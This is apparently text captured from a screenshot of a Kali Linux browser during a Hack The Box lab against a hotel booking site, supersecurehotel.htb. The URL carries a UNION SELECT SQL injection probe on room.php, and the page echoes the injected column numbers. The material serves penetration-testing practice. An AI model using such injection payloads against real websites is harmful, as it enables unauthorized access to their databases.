 10.129.227.147/room.php?cod=0 union select 1,2,3,4,5,6,7
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问
supersecurehotel.htb Call: +1234567
STARK
HOTEL
5
2
$ 3 / per night
4
Go to book!